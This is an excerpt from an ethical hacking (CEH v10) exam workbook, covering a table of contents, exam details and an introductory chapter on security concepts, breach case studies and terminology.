Session Hijacking 391 Session Hijacking Techniques 391 Session Hijacking Process 392 Types of Session Hijacking 393 Session Hijacking in OSI Model 393 Spoofing vs. Hijacking 394 Application Level Session Hijacking 394 Application-Level Hijacking Concept 394 Compromising Session IDs Using Man-in-the-Middle Attack 395 Compromising Session IDs Using Man-in-the-Browser Attack 395 Compromising Session IDs Using Client-side Attacks 396 Session Replay Attack 396 Session Fixation 396 Network-level Session Hijacking 397 The 3-Way Handshake 397 TCP/IP Hijacking 397 Source Routing 398 RST Hijacking 398 Blind Hijacking 398 Forged ICMP and ARP Spoofing 398 UDP Hijacking 398 Countermeasures 398 Session Hijacking Countermeasures 398 IPSec 399 Chapter 12: Evading IDS, Firewall & Honeypots 403 Technology Brief 403 IDS, Firewall and Honeypot Concepts 403 Intrusion Detection Systems (IDS) 403 Firewall 408 Honeypot 416 IDS, Firewall and Honeypot System 416 Intrusion Detection Tools 416 Evading IDS 418 Insertion Attack 418 Evasion 419

Denial-of-Service Attack (DoS) 420 Obfuscating 420 False Positive Generation 420 Session Splicing 420 Unicode Evasion Technique 420 Evading Firewalls 421 Firewall Identification 421 IP Address Spoofing 422 Source Routing 422 By passing Techniques 422 Bypassing through SSH Tunneling Method 423 Bypassing Firewall through External Systems 423 IDS/Firewall Evasion Counter-measures 423 Lab 12-1: Configuring Honeypot on Windows Server 2016 424 Chapter 13: Hacking Web Servers 432 Technology Brief 432 Web server Concepts 432 Web Server Security Issue 432 Open Source Web server Architecture 432 IIS Web Server Architecture 433 Web server Attacks 434 DoS/DDoS Attacks 434 DNS Server Hijacking 435 DNS Amplification Attack 435 Directory Traversal Attacks 435 Man-in-the-Middle/Sniffing Attack 435 Phishing Attacks 435 Website Defacement 435 Web server Misconfiguration 435 HTTP Response Splitting Attack 436 Web Cache Poisoning Attack 436 SSH Brute-force Attack 436 Web Application Attacks 436 Attack Methodology 436 Information Gathering 436

Web server Footprinting 437 Lab 13-1: Web Server Footprinting using Tool 437 Mirroring a Website 438 Vulnerability Scanning 439 Session Hijacking 439 Hacking Web Passwords 439 Countermeasures 439 Countermeasures 440 Patch Management 440 Patches and Hotfixes 440 Patch Management 441 Lab 13-2: Microsoft Baseline Security Analyzer (MBSA) 441 Lab 13-3: Web server Security Tool 448 Chapter 14: Hacking Web Applications 452 Technology Brief 452 Web Application Concepts 452 Server Administrator 452 Application Administrator 453 Client 453 How Web Applications works? 453 Web 2.0 454 Web App Threats 454 Web App Hacking Methodology 456 Analyze Web Applications 456 Attack Authentication Mechanism 456 Authorization Attack Schemes 456 Session Management Attack 456 Perform Injection Attacks 456 Attack Data Connectivity 457 Countermeasures 458 Encoding Schemes 458 Chapter 15: SQL Injection 460 Technology Brief 460 SQL Injection Concepts 460 SQL Injection 460

The scope of SQL Injection 460 How SQL Query works 460 SQL Injection Tools 462 Types of SQL Injection 462 In-Band SQL Injection 462 Inferential SQL Injection (Blind Injection) 463 Out-of-band SQL Injection 463 SQL Injection Methodology 463 Information Gathering and SQL Injection Vulnerability Detection 463 Launch SQL Injection Attacks 464 Advanced SQL Injection 464 Evasion Techniques 464 Evading IDS 464 Types of Signature Evasion Techniques 464 Counter-measures 465 Lab 15-1: Using IBM Security AppScan Standard 465 Chapter 16: Hacking Wireless Networks 472 Technology Brief 472 Wireless Concepts 472 Wireless Networks 472 Wi-Fi Technology 475 Types of Wireless Antenna 480 Wireless Encryption 481 WEP Encryption 481 WPA Encryption 482 WPA2 Encryption 483 Wireless Threats 484 Access Control Attacks 484 Integrity & Confidentiality Attacks 484 Availability Attacks 484 Authentication Attacks 485 Rogue Access Point Attack 485 Client Mis-association 485 Misconfigured Access Point Attack 485

Unauthorized Association 485 Ad Hoc Connection Attack 485 Jamming Signal Attack 485 Wireless Hacking Methodology 486 Wi-Fi Discovery 486 GPS Mapping 486 Wireless Traffic Analysis 486 Launch Wireless Attacks 486 Bluetooth Hacking 487 Bluetooth Attacks 487 Bluetooth Countermeasures 487 Wireless Security Tools 488 Wireless Intrusion Prevention Systems 488 Wi-Fi Security Auditing Tool 488 Lab 16-1: Hacking Wi-Fi Protected Access Network using Aircrackng 489 Countermeasures 497 Chapter 17: Hacking Mobile Platforms 499 Technology Brief 499 Mobile Platform Attack Vectors 499 OWASP Top 10 Mobile Threats 499 Mobile Attack Vector 500 Hacking Android OS 501 Introduction to Android Operating System 501 Hacking iOS 504 iPhone Operating System 504 Jailbreaking iOS 504 Hacking Windows Phone OS 506 Windows Phone 506 Hacking BlackBerry 507 BlackBerry Operating System 507 BlackBerry Attack Vectors 507 Mobile Device Management (MDM) 508 Mobile Device Management Concept 508 Bring Your Own Device (BYOD) 511

BYOD Architecture Framework 512 Mobile Security Guidelines 515 Chapter 18: IoT Hacking 516 Technology Brief 516 Internet of Things (IoT) Concept 516 How the Internet of Things works? 517 IoT Communication Models 519 Understanding IoT Attacks 522 Challenges to IoT 522 OWASP Top 10 IoT Vulnerabilities 522 IoT Attack Areas 523 IoT Attacks 523 IoT Hacking Methodology 524 Information Gathering 524 Vulnerability Scanning 525 Launch Attack 525 Gain Access 525 Maintain Attack 526 Countermeasures: 526 Chapter 19: Cloud Computing 527 Introduction to Cloud Computing 527 Types of Cloud Computing Services 527 Cloud Deployment Models 528 NIST Cloud Computing Reference Architecture 528 Cloud Computing Benefits 529 Understanding Virtualization 530 Cloud Computing Threats 531 Data Loss/Breach 531 Abusing Cloud Services 531 Insecure Interface and APIs 531 Cloud Computing Attacks 532 Service Hijacking using Social Engineering Attacks 532 Service Hijacking using Network Sniffing 533 Session Hijacking using XSS Attack 533 Session Hijacking using Session Riding 533

Domain Name System (DNS) Attacks 533 Side Channel Attacks or Cross-guest VM Breaches 533 Cloud Security 534 Cloud Security Control Layers 534 Responsibilities in Cloud Security 535 Cloud Computing Security Considerations 536 Cloud Security Tools 537 Core CloudInspect 537 CloudPassage Halo 537 Chapter 20: Cryptography 540 Technology Brief 540 Cryptography Concepts 540 Cryptography 540 Types of Cryptography 540 Government Access to Keys (GAK) 541 Encryption Algorithms 541 Ciphers 541 Data Encryption Standard (DES) 542 Advanced Encryption Standard (AES) 543 RC4, RC5, RC6 Algorithms 545 The DSA and Related Signature Schemes 546 RSA (Rivest Shamir Adleman) 546 Lab 20-1: Example of RSA Algorithm 547 Message Digest (One-way Hash) Functions 548 Secure Hashing Algorithm (SHA) 549 SSH (Secure Shell) 550 Cryptography Tools 550 MD5 Hash Calculators 550 Lab 20-2: Calculating MD5 using Tool 551 Hash Calculators for Mobile: 556 Cryptography Tool 557 Lab 20-3: Advanced Encryption Package 2014 557 Public Key Infrastructure(PKI) 562 Certification Authorities (CA) 562 Signed Certificate Vs. Self Signed Certificate 563
Email Encryption 564 Digital Signature 564 SSL (Secure Sockets Layer) 564 SSL and TLS for Secure Communication 564 Pretty Good Privacy (PGP) 566 Disk Encryption 566 Cryptography Attacks 567 Code Breaking Methodologies 568 References 569

# **About this Workbook**

This workbook covers all the information you need to pass the EC-Council's Certified Ethical Hacking 312-50 exam. The workbook is designed to take a practical approach to learning with real-life examples and case studies.

- **Z** Covers complete CEH blueprint
- $\mathbf{Z}$  Summarized content
- $\overline{C}$  Case Study based approach
- Ready to practice labs on VM
- $\blacksquare$  Pass guarantee
- $\blacksquare$  Mind maps

# **CEHv10 Update**

CEH v10 covers new modules for the security of IoT devices, vulnerability analysis, focus on emerging attack vectors on the cloud, artificial intelligence, and machine learning including a complete malware analysis process. Our CEH workbook delivers a deep understanding of applications of the vulnerability analysis in a real-world environment.

# **EC-Council Certifications**

The International Council of E-Commerce Consultants (EC-Council) is a member-based organization that certifies individuals in various e-business and information security skills. It is the owner and creator of the world famous Certified Ethical Hacker (CEH), Computer Hacking Forensics Investigator (CHFI) and EC-Council Certified Security Analyst (ECSA)/License Penetration Tester (LPT) certification, and as well as many others certification schemes, that are offered in over 87 countries globally.



*Figure 1 EC-Council Certifications Skill Matrix*

EC-Council mission is to validate information security professionals having necessary skills and knowledge required in a specialized information security domain that helps them avert a cyber-war, should the need ever arise". EC-Council is committed to withholding the highest level of impartiality and objectivity in its practices, decision making, and authority in all matters related to certification.



### **EC-Council Certification Tracks**

*Figure 2 Cisco Certifications Track*

# **How does CEH certification help?**

The purpose of the CEH credential is to:

**Z** Establish and govern minimum standards for credentialing professional information security specialists in ethical hacking measures.

 $\mathbf{Z}$  Inform the public that credentialed individuals meet or exceed the minimum standards.

 $\mathbb{Z}$  Reinforce ethical hacking as a unique and self-regulating profession.

# **About the CEH Exam**

**Number of Questions:** 125

**Test Duration:** 4 Hours

**Test Format:** Multiple Choice

**Z** Test Delivery: ECC EXAM, VUE

**Exam Prefix:** 312-50 (ECC EXAM), 312-50 (VUE)

A Certified Ethical Hacker is a skilled professional who understands and knows how to look for weaknesses and vulnerabilities in target systems and uses the same knowledge and tools as a malicious hacker, but lawfully and legitimately to assess the security posture of a target system(s). The CEH credential certifies individuals in the specific network security discipline of Ethical Hacking from a vendor-neutral perspective.



# *Prerequisites*

All the three programs, CEH, CHFI, and ECSA, require the candidate to have two years of work experience in the Information Security domain and should be able to provide proof of the same as validated through the application process unless the candidate attends official training.

# **Chapter 1: Introduction to Ethical Hacking Technology Brief**

# **Information Security Overview**

The methods and processes to protect information and information systems from unauthorized access, the disclosure of information, usage or modification. Information security ensures the confidentiality, integrity, and availability. An organization without security policies and appropriate security rules are at great risk, and the confidential information and data related to that organization are not secure in the absence of these security policies. An organization along with well-defined security policies and procedures helps in protecting the assets of that organization from unauthorized access and disclosures. In the modern world, with the latest technologies and platforms, millions of users interacting with each other every minute. These sixty seconds can be vulnerable and costly to the private and public organizations due to the presence of various types of old and modern threats all over the world. Public internet is the most common and rapid option for spreading threats all over the world. Malicious Codes and Scripts, Viruses, Spams, and Malware are always waiting for you. That is why the Security risk to a network or a system can never eliminate. It is always a great challenge to implement a security policy that is effective and beneficial to the organization instead of the application of an unnecessary security implementation which can waste the resources and create a loophole for threats. Our Security objectives are surrounding these three basic concepts:

#### **Data Breach**

#### *eBay Data Breach*

One of the real-life examples describing the need for information and network security within the corporate network is eBay data breach. eBay is well-known online auction platform that is widely used all over the world.

eBay announced its massive data breach in 2014 which contained sensitive data. 145 million customers were estimated having data loss in this attack. According to eBay, the data breach compromised the following information including:

- Customers' names
- Encrypted passwords
- Email address
- Postal Address
- Contact Numbers
- Date of birth

These sensitive information must be stored in an encrypted form that uses strong encryption. Information must be encrypted, instead of being stored in plain text. eBay claims that no information relating to Security numbers like credit cards information was compromised, although identity and password theft can also cause severe risk. eBay database containing financial information such as credit cards information and other financial related information are claimed to be kept in a separate and encrypted format.

The Origin of eBay data breach for hackers is by compromising a small number of employees credentials via phishing in between February & March 2014. Specific employees may be targeted to get access to eBay's network or may eBay network was entirely being monitored and then compromised. They claimed detection of this cyberattack within two weeks.

# *Google Play Hack*

A Turkish Hacker, "**Ibrahim Balic"** hacked Google Play twice. He conceded the responsibility of the Google Play attack. It was not his first attempt; he acclaimed that he was behind the Apple's Developer site attack. He tested vulnerabilities in Google's Developer Console and found a flaw in the Android Operating System, which he tested twice to make sure about it causing crash again and again.

Using the result of his vulnerability testing, he developed an android application to exploit the vulnerability. When the developer's console crashed, users were unable to download applications and developers were unable to upload their applications.

# *The Home Depot Data Breach*

Theft of information from payment cards, like credit cards is common nowadays. In 2014, Home Depot's Point of Sale Systems were compromised. A released statement from Home Depot on the  $8<sup>th</sup>$  of September 2014 claimed breach of their systems.

The attacker gained access to third-party vendors login credentials and accessed the POS networks. Zero-Day Vulnerability exploited in Windows which created a loophole to enter the corporate network of Home Depot to make a path from the third-party environment to Home Depot's network. After accessing the corporate network, Memory Scrapping Malware was released then attacked the Point of Sale terminals. Memory Scraping Malware is highly capable; it grabbed millions of payment cards information.

Home Depot has taken several remediation actions against the attack, using EMV Chip-&-Pin payment cards. These Chip-& Pin payment cards has a security chip embedded into it to ensure duplicity with magstripe.

# **Essential Terminology**

# *Hack Value*

The term Hack Value refers to a value that denotes attractiveness, interest or something that is worthy. Value describes the targets' level of attraction to the hacker.

### *Zero-Day Attack*

Zero-Day Attacks referrs to threats and vulnerabilities that can exploit the victim before the developer identify or address and release any patch for that vulnerability.

### *Vulnerability*

The vulnerability refers to a weak point, loophole or a cause in any system or network which can be helpful and utilized by the attackers to go through it. Any vulnerability can be an entry point for them to reach the target.

### *Daisy Chaining*

Daisy Chaining is a sequential process of several hacking or attacking attempts to gain access to network or systems, one after another, using the same information and the information obtained from the previous attempt.

### *Exploit*

Exploit is a breach of security of a system through Vulnerabilities, Zero-Day Attacks or any other hacking techniques.

### *Doxing*

The term Doxing referrs to Publishing information or a set of information associated with an individual. This information is collected publicly, mostly from social media or other sources.

# *Payload*

The payload referrs to the actual section of information or data in a frame as opposed to automatically generated metadata. In information security, Payload is a section or part of a malicious and exploited code that causes the potentially harmful activity and actions such as exploit, opening backdoors, and hijacking.

# *Bot*

The bots are software that is used to control the target remotely and to execute predefined tasks. It is capable to run automated scripts over the internet. The bots are also known as for Internet Bot or Web Robot. These Bots can be used for Social purposes such as Chatterbots, Commercial purpose or intended Malicious Purpose such as Spambots, Viruses, and Worms spreading, Botnets, DDoS attacks.

# **Elements of Information Security**

# *Confidentiality*

We want to make sure that our secret and sensitive data is secure. Confidentiality means that only authorized persons can work with and see our infrastructure's digital resources. It also implies that unauthorized persons should not have any access to the data. There are two types of data in general: data in motion as it moves across the network and data at rest, when data is in any media storage (such as servers, local hard drives, cloud). For data in motion, we need to make sure data encryption before sending it over the network. Another option we can use along with encryption is to use a separate network for sensitive data. For data at rest, we can apply encryption at storage media drive so that no one can read it in case of theft.

# *Integrity*

We do not want our data to be accessible or manipulated by unauthorized persons. Data integrity ensures that only authorized parties can modify data.

# *Availability*

Availability applies to systems and data. If authorized persons cannot get the data due to general network failure or denial-of-service(DOS) attack, then that is the problem as long as the business is concerned. It may also result in loss of revenues or recording some important results.

We can use the term **"CIA"** to remember these basic yet most important

security concepts.



*Table 1-01:* Risk and Its Protection by Implementing CIA

### *Authenticity*

Authentication is the process which identifies the user, or device to grant privileges, access and certain rules and policies. Similarly, Authenticity ensures the authentication of certain information initiates from a valid user claiming to be the source of that information & message transactions. The process of authentication through the combined function of identities and passwords can achieve Authenticity.



*Figure 1-1 Elements of Information Security*

# *Non-Repudiation*

Nonrepudiation is one of the Information Assurance (IA) pillar which guarantees the information transmission & receiving between the sender and receiver via different techniques such as digital signatures and encryption. Non-repudiation is the assurance the communication and its authenticity, so the sender cannot deny from what he sent. Similarly, the receiver cannot deny from receiving. Digital contracts, signatures and email messages use Nonrepudiation techniques.

# **The Security, Functionality, and Usability Triangle**

In a System, Level of Security is a measure of the strength of the Security in the system, Functionality, and Usability. These three components are known as the Security, Functionality and Usability triangle. Consider a ball in this triangle, if the ball is centered, it means all three components are stronger, on the other hand, if the ball is closer to security, it means the system is consuming more resources for security and feature and function of the system and Usability requires attention. A secure system must provide strong protection along with offering all services and features and usability to the user.



*Figure 1-2 Security, Functionality & Usability Triangle*

Implementation of High level of Security typically impacts the level of functionality and usability with ease. The system becomes nonuser-friendly with a decrease in performance. While developing an application, deployment of security in a system, Security experts must keep in mind to make sure about functionality & ease of usability. These three components of a triangle must be balanced.

# **Information Security Threats and Attack Vectors**

#### **Motives, Goals, and Objectives of Information Security Attacks**

In the information security world, an attacker attacks the target system with the three main components behind it. "Motive or Objective" of an attack makes an attacker focus on attacking a particular system. Another major component is "Method" that is used by an attacker to gain access to a target system. Vulnerability also helps the attacker to fulfill his intentions. These three components are the major blocks on which an attack depends.

Motive and Objective of an attacker to attack a system may depend upon something valuable stored in that specific system. The reason might be ethical or non-ethical. However, there must be a goal to achieve for the hacker, which leads to the threat to the system. Some typical motives of behind attacks are information theft, Manipulation of data, Disruption, propagation of political or religious beliefs, attack on target's reputation or taking revenge. Method of attack & Vulnerability runs side by side. Intruder applies various tools and number of advanced & older techniques to exploit a vulnerability within a system, or security policy to breach & achieve their motives.



*Figure 1-3 Information Security Attack*

# **Top Information Security Attack Vectors**

# *Cloud Computing Threats*

Cloud Computing is the most common trend & popularly in use nowadays. It does not mean that threats to cloud computing or cloud security are fewer. Mostly, the same issues as in traditionally hosted environments also exist in the cloud computing. It is very important to secure Cloud computing to

protect services and important data.

